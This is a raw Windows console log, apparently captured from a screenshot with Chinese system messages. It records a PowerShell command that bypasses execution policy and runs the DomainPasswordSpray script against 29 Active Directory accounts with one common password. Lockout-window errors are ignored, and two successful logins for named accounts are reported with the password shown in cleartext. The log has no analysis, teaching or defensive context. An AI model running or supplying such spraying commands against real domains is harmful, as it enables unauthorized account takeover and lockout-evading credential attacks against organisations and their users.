 C:\Windows\System32\cmd.exe
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\sqlserver\Desktop\domain>powershell -exec bypass -command "&{import-module .\DomainPassword
Spray.ps1; Invoke-DomainPasswordSpray -UserList username.txt -Password admin!@#45 -Verbose}"
[*] Using username.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
无法对空数组进行索引。
所在位置 C:\Users\sqlserver\Desktop\domain\DomainPasswordSpray.ps1:569 字符: 59
+     $lockObservationWindow_attr = $DomainEntry.Properties[ <<<< 'lockoutObservationWindow']
    + CategoryInfo          : InvalidOperation: (lockoutObservationWindow:String) [], RuntimeExcep
   tion
    + FullyQualifiedErrorId : NullArray
方法调用失败，因为 [System.String] 不包含名为“ConvertLargeIntegerToInt64”的方法。
所在位置 C:\Users\sqlserver\Desktop\domain\DomainPasswordSpray.ps1:570 字符: 66
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64 <<<< ($lockObservationWindow_at
tr.Value) / -600000000
    + CategoryInfo          : InvalidOperation: (ConvertLargeIntegerToInt64:String) [], RuntimeExc
   eption
    + FullyQualifiedErrorId : MethodNotFound
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 29 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”):
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password admin!@#45 against 29 users. Current time is 16:44
[*] SUCCESS! User:mail Password:admin!@#45
[*] SUCCESS! User:saul Password:admin!@#45
[*] Password spraying is complete
C:\Users\sqlserver\Desktop\domain>_